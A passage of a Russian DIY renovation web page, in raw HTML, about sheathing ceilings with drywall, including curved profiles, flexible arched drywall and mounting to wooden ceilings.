              <img aria-describedby="caption-attachment-2343" loading="lazy" class="lazy lazy-hidden wp-image-2343 size-full" title="Как обшить потолок гипсокартоном" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/02/montaggippot5.jpg" alt="На фото обшивка потолка гипсокартоном" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/02/montaggippot5.jpg 500w, /wp-content/uploads/2015/02/montaggippot5-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-2343" loading="lazy" class="wp-image-2343 size-full" title="Как обшить потолок гипсокартоном" src="/wp-content/uploads/2015/02/montaggippot5.jpg" alt="На фото обшивка потолка гипсокартоном" width="500" height="375" srcset="/wp-content/uploads/2015/02/montaggippot5.jpg 500w, /wp-content/uploads/2015/02/montaggippot5-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-2343" class="wp-caption-text"><em>На фото обшивка потолка гипсокартоном</em></p>
            </div>
            <h2><span style="color: #333;">Дизайнерские варианты</span></h2>
            <p>Как обшить потолок гипсокартоном красиво и необычно? Сложные многоуровневые потолки – работа для настоящих профессионалов. Но сделать один или несколько вычурных элементов может каждый. Для этого потребуется специальный гибкий профиль. Он маркируется буквами UW. Ножницами по металлу на профиле делаются надрезы (50% от ширины рейки), после чего профиль сгибается по нужному радиусу.</p>
            <p>Как правило, шаг между надрезами – 5-7 см. Но если радиус планируемой конструкции больше, то это расстояние можно увеличить. Монтаж профиля идет к внутреннему слою гипсокартонового потолка. Сложные элементы (овал, круг) чертятся проволокой, фиксированной к шурупу.</p>
            <blockquote>
              <p>Это интересно:&nbsp;<a href="/potolok/dvuxurovnevyj-potolok-svoimi-rukami.html">Двухуровневый потолок</a> своими руками: виды, устройство, материалы, расчёты и этапы монтажа</p>
            </blockquote>
            <h2><span style="color: #333;">Гибкий гипсокартон</span></h2>
            <p>Для работ со сложными элементами используется специальный гибкий регипс. Его еще называют арочный гипсокартон. Он легче и тоньше других типов этого материала, толщина его не превышает 6,5 см. А еще он отлично гнется. Его не нужно смачивать или перфорировать перед началом работы. Он не ломается и не трескается, как обычный гипсокартон. Единственный недостаток – его высокая цена по сравнению с типичными видами регипса.</p>
            <p>На установленный профиль крепится кусок гибкого гибсокартона нужного размера. После фиксации листа шурупами, можно выравнивать края и обрезать лишние участки.</p>
            <div id="attachment_2344" style="width: 510px" class="wp-caption aligncenter">
              <img aria-describedby="caption-attachment-2344" loading="lazy" class="lazy lazy-hidden wp-image-2344 size-full" title="Как обшить потолок гипсокартоном" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/02/montaggippot6.jpg" alt="Как обшить потолок гипсокартоном" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/02/montaggippot6.jpg 500w, /wp-content/uploads/2015/02/montaggippot6-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-2344" loading="lazy" class="wp-image-2344 size-full" title="Как обшить потолок гипсокартоном" src="/wp-content/uploads/2015/02/montaggippot6.jpg" alt="Как обшить потолок гипсокартоном" width="500" height="375" srcset="/wp-content/uploads/2015/02/montaggippot6.jpg 500w, /wp-content/uploads/2015/02/montaggippot6-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-2344" class="wp-caption-text"><em>Обшивка двухуровневого каркаса</em></p>
            </div>
            <h2><span style="color: #333;">Монтаж ГКЛ к деревянному потолку</span></h2>
            <p>Как обшить деревянный потолок гипсокартоном? Если монтировать регипс придется к ровному потолку, то можно использовать бескаркасное крепление. Просто прикрутите листы шурупами к дереву. Обшивку на этом можно завершить.</p>
            <p>Если же требуется каркас, то замените оцинкованные профили обычными деревянными брусками и рейками. Такая конструкция будет легкой и экологичной. Да и затраты значительно снизятся. Только обращайте внимание на качество дерева. Оно должно быть сухим, чтобы после крепления не деформироваться.</p>
            <blockquote>
              <p><strong>Обратите внимание!</strong></p>
              <p>&nbsp;</p>
              <p>Для долговечности его можно обработать специальными пропитками.</p>
            </blockquote>
            <h2><span style="color: #333;">Заключение</span></h2>
            <p>Конечно, мастерство приходит с опытом. Сложные архитектурные элементы из гипсокартона доступны только настоящему профи. Но все в ваших руках. Экспериментируйте. Регипс отлично подойдет для таких начинаний и со временем покорится вашим усилиям. И тогда ваш потолок будет не только шикарной деталью интерьера, но и надежным защитником от шумных соседей и лишней сырости.</p>
            <h2><span style="color: #333;">Как обшить потолок гипсокартоном видео:</span></h2>
            <p></p>
            <center>
              <iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="https://www.youtube-nocookie.com/embed/z0ao0ok-QXk?rel=0&amp;showinfo=0" width="850" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube-nocookie.com/embed/z0ao0ok-QXk?rel=0&amp;showinfo=0" width="850" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>
            </center>
            <p></p>
            <div class="flat_pm_end"></div>
            <div class="social-likes" style="margin-bottom: 10px;">
              <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">
                Вконтакте
              </div>
              <div class="facebook" title="Поделиться ссылкой на Фейсбуке">
                Facebook
              </div>
              <div class="twitter" title="Поделиться ссылкой в Твиттере">
                Twitter
              </div>
              <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">
                Google+
              </div>
              <div class="mailru" title="Поделиться ссылкой в Моём мире">
                Мой мир
              </div>
            </div>
            <div class="single_ss_form">
              <p>Видите неточности, неполную или неверную информацию? Знаете, как сделать статью лучше?</p>
              <p>Хотите предложить для публикации фотографии по теме?</p>
              <p><strong>Пожалуйста, помогите нам сделать сайт лучше!</strong> Оставьте сообщение и свои контакты в комментариях - мы свяжемся с Вами и вместе сделаем публикацию лучше!</p>
            </div>
          </div>
          <h2>Отзывы и комментарии</h2>
          <div class="comments" id="comments">
            <div class="comments-title-wrap">
              <div class="block-title">
                <span>Нет комментариев</span>
              </div>
            </div>
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/potolok/gipsokartonnyj-potolok/kak-obshit-potolok-gipsokartonom.html#respond" style="display:none;">Отменить ответ</a></small></h3>
              <form action="https://anatomia-remonta.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="clearfix"></div>
                <p class="comment-form-input-wrap">
                <textarea class="needsclick" placeholder="Текст комментария" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                <p class="comment-form-input-wrap"><span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Имя" type="text" value="" size="30"></span></p>
                <p class="comment-form-input-wrap"><span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Email" type="text" value="" size="30"></span></span></p>
                <p class="form-submit"><span class="comment-req-wrap needsclick"><button id="com_send" class="com_send" name="com_send" onclick="return submit_form(this)">Оставить комментарий</button> <input type='hidden' name='comment_post_ID' value='2238' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></span></p>
                <p style="display: none;"><span class="comment-req-wrap needsclick"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="032ca46cfb"></span></p>
                <p style="display: none !important;"><span class="comment-req-wrap needsclick"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="74"> 
                <script>

                document.getElementById("ak_js").setAttribute("value",(new Date()).getTime())
                </script></span></p>
              </form>
            </div>
            <div class="thanks">
              <span class="comment-req-wrap needsclick">Спасибо! Ваш комментарий появится после проверки.</span>
            </div>
          </div>
        </div>
        <div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-related'>
          <span class="comment-req-wrap needsclick"></span>
        </div>
      </div>
      <div class="content_right">
        <span class="comment-req-wrap needsclick"></span>
        <div id="accesstxt-2" class="widget sb_widget widget_accesstxt">
          <span class="comment-req-wrap needsclick"></span>
          <div class="widget_title">
            <span class="comment-req-wrap needsclick">Размер шрифта</span>
          </div><span class="comment-req-wrap needsclick">
          <script type="text/javascript">

          var tgs=new Array('body','p','li','td');var szs=new Array('90%','100%','110%','120%','150%');var startSz=2;function ts(trgt,inc){if(!document.getElementById)return
          var d=document,cEl=null,sz=startSz,i,j,cTags;sz=inc;if(sz<0)sz=0;if(sz>6)sz=6;startSz=sz;if(!(cEl=d.getElementById(trgt)))cEl=d.getElementsByTagName(trgt)[0];cEl.style.fontSize=szs[sz];for(i=0;i<tgs.length;i++){cTags=cEl.getElementsByTagName(tgs[i]);for(j=0;j<cTags.length;j++)cTags[j].style.fontSize=szs[sz]}}
          </script></span>
          <ul>
            <li><span class="comment-req-wrap needsclick"><a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',1)" style="font-size:100%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',2)" style="font-size:110%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',3)" style="font-size:120%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',4)" style="font-size:150%" title=" АА">АА</a>&nbsp;&nbsp;</span></li>
          </ul>
        </div>
        <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html">
          <span class="comment-req-wrap needsclick"></span>
          <div class="textwidget custom-html-widget">
            <span class="comment-req-wrap needsclick"></span>
            <div id="sidebar1">
              <span class="comment-req-wrap needsclick"></span>
            </div>
          </div>
        </div>
        <div id="nav_menu-3" class="widget sb_widget widget_nav_menu">
          <span class="comment-req-wrap needsclick"></span>
          <div class="menu-rubriki-container">
            <span class="comment-req-wrap needsclick"></span>
            <ul id="menu-rubriki" class="menu">
              <li id="menu-item-9430" class="cat12 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9430"><span class="comment-req-wrap needsclick"><a href="/okna"><span>Окна</span></a></span></li>
              <li id="menu-item-9419" class="cat1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9419">
                <a href="/otoplenie"><span>Отопление</span></a>
              </li>
              <li id="menu-item-9420" class="cat2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9420">
                <a href="/elektrika"><span>Электрика</span></a>
              </li>
              <li id="menu-item-9421" class="cat3 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9421">
                <a href="/instrumenty"><span>Инструменты</span></a>
              </li>
              <li id="menu-item-9423" class="cat5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9423">
                <a href="/mebel"><span>Мебель</span></a>
              </li>
              <li id="menu-item-9424" class="cat6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9424">
                <a href="/bytovaya-tehnika"><span>Бытовая техника</span></a>
              </li>
              <li id="menu-item-9425" class="cat7 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9425">
                <a href="/potolok"><span>Потолок</span></a>
              </li>
              <li id="menu-item-9432" class="cat14 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9432">
                <a href="/dveri"><span>Двери</span></a>
              </li>
              <li id="menu-item-9426" class="cat8 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9426">
                <a href="/osveshhenie"><span>Освещение</span></a>
              </li>
              <li id="menu-item-9427" class="cat9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9427">
                <a href="/oboi"><span>Обои</span></a>
              </li>
              <li id="menu-item-9428" class="cat10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9428">
                <a href="/materialy"><span>Материалы</span></a>
              </li>
              <li id="menu-item-9429" class="cat11 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9429">
                <a href="/steny"><span>Стены</span></a>
              </li>
              <li id="menu-item-9431" class="cat13 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9431">
                <a href="/pol"><span>Пол</span></a>
              </li>
              <li id="menu-item-9422" class="cat4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9422">
                <a href="/dizajn"><span>Дизайн</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="fseo_comm_ext_widget-2" class="widget sb_widget widget_fseo_comm_ext_widget">
          <div class="widget_title">
            Обсуждения
          </div>
          <ul id="recentcomments" class="recent_posts">
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/potolok/shumoizolyaciya-potolka-v-kvartire.html" title="Перейти к Как сделать надежную шумоизоляцию потолка в квартире: виды конструкций, материалы, монтаж"><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/12/czu01.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Шумоизоляция потолка в квартире" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/12/czu01.jpg 670w, /wp-content/uploads/2023/12/czu01-300x193.jpg 300w, /wp-content/uploads/2023/12/czu01-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/12/czu01.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Шумоизоляция потолка в квартире" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/12/czu01.jpg 670w, /wp-content/uploads/2023/12/czu01-300x193.jpg 300w, /wp-content/uploads/2023/12/czu01-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/uploads/2023/12/czu01.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Шумоизоляция потолка в квартире" loading="lazy" srcset="/wp-content/uploads/2023/12/czu01.jpg 670w, /wp-content/uploads/2023/12/czu01-300x193.jpg 300w, /wp-content/uploads/2023/12/czu01-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Света Ищенко →</span> <a rel="nofollow" href="/potolok/shumoizolyaciya-potolka-v-kvartire.html" title="Как сделать надежную шумоизоляцию потолка в квартире: виды конструкций, материалы, монтаж">Нам не повезло! На потолок 13,5 м² по технологии «Максфорте» потратили 50 000 ₽. Виброподвесы, двойная обшивка ГКЛ и ГВЛ...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>3</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/potolok/otdelka-potolka-zhidkimi-oboyami.html" title="Перейти к Отделка потолка жидкими обоями: пошаговая инструкция нанесения"><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/09/pot-1.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Отделка потолка жидкими обоями" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/09/pot-1.jpg 670w, /wp-content/uploads/2023/09/pot-1-300x193.jpg 300w, /wp-content/uploads/2023/09/pot-1-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/09/pot-1.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Отделка потолка жидкими обоями" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/09/pot-1.jpg 670w, /wp-content/uploads/2023/09/pot-1-300x193.jpg 300w, /wp-content/uploads/2023/09/pot-1-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/uploads/2023/09/pot-1.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Отделка потолка жидкими обоями" loading="lazy" srcset="/wp-content/uploads/2023/09/pot-1.jpg 670w, /wp-content/uploads/2023/09/pot-1-300x193.jpg 300w, /wp-content/uploads/2023/09/pot-1-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Алексей У →</span> <a rel="nofollow" href="/potolok/otdelka-potolka-zhidkimi-oboyami.html" title="Отделка потолка жидкими обоями: пошаговая инструкция нанесения">Жидкие обои — это, по сути, декоративная штукатурка. Наносятся легко, главное, правильно подготовить поверхности. Я не м...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>3</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/potolok/paryashchij-natyazhnoj-potolok.html" title="Перейти к Виды и дизайн парящих натяжных потолков: технология установки с пошаговой инструкцией"><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/09/pot.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Парящий натяжной потолок" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/09/pot.jpg 670w, /wp-content/uploads/2023/09/pot-300x193.jpg 300w, /wp-content/uploads/2023/09/pot-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2023/09/pot.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="Парящий натяжной потолок" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2023/09/pot.jpg 670w, /wp-content/uploads/2023/09/pot-300x193.jpg 300w, /wp-content/uploads/2023/09/pot-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"><noscript><img width="670" height="430" src="/wp-content/uploads/2023/09/pot.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="Парящий натяжной потолок" loading="lazy" srcset="/wp-content/uploads/2023/09/pot.jpg 670w, /wp-content/uploads/2023/09/pot-300x193.jpg 300w, /wp-content/uploads/2023/09/pot-600x385.jpg 600w" sizes="(max-width: 670px) 100vw, 670px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Марат →</span> <a rel="nofollow" href="/potolok/paryashchij-natyazhnoj-potolok.html" title="Виды и дизайн парящих натяжных потолков: технология установки с пошаговой инструкцией">Куплю светодиодную ленту с регулятором мощности освещения и плавной регулировкой цветовой гаммы. Видел такую на Али....</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>3</small>
              </div>
            </li>
          </ul>
        </div>
        <div id="custom_html-5" class="widget_text widget sb_widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div class="flat_side_1"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  (adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-7079536083072944",enable_page_level_ads:!0})
  </script>
  <div id="footer">
    <div class="wrapper">
      <div class="ft_widgets">
        <div class="ft_widget">
          <div class="ft_logo"><img src="/wp-content/themes/anatomia/img/ft_logo.png" alt="Анатомия Ремонта"></div>
          <div class="ft_copy">
            &copy; 2014 - 2024 - Анатомия Ремонта<br>
            Всё о ремонте своими руками
          </div>
        </div>
        <div class="ft_widget">
          <div id="nav_menu-2" class="widget widget_ft widget_nav_menu">
            <div class="menu-footer-container">
              <ul id="menu-footer-1" class="menu">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062">
                  <a href="/kontakty">Наша редакция</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060">
                  <a href="/reklama">Реклама на сайте</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div class="ft_widget">
          <div class="ft_ques">
            <div class="ft_ques_text">
              Есть вопросы о ремонте, дизайне или отделке? Задайте их нашему эксперту. Консультации бесплатны
            </div>
            <div class="ft_ques_link">
              <a href="/zadat-vopros" title="Задать вопрос мастеру">Задать вопрос мастеру</a>
            </div>
          </div>
        </div>
        <div class="ft_widget"></div>
      </div>
    </div>
  </div>
  <link rel='stylesheet' id='wpo_min-footer-0-css' href='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-84da0eba.min.css' type='text/css' media='all'>
  <script type='text/javascript' id='wpo_min-footer-0-js-extra'>
  var expert_review_ajax={"url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","nonce":"defa77f029","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};var fix_params={"fix_top":"0","fix_bottom":"650","fix_left":""};var blog_params={"blogname":"\u0410\u043d\u0430\u0442\u043e\u043c\u0438\u044f \u0420\u0435\u043c\u043e\u043d\u0442\u0430","blogdesc":"\u0412\u0441\u0451 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","copytext":"true","top_tel_class":""};var top_params={"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};var pollsL10n={"ajax_url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};var q2w3_sidebar_options=[{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":!1,"refresh_interval":1500,"window_load_hook":!1,"disable_mo_api":!1,"widgets":["custom_html-5"]}];var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""}
  </script> 
  <script type='text/javascript' src='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-6b9a4a26.min.js' id='wpo_min-footer-0-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 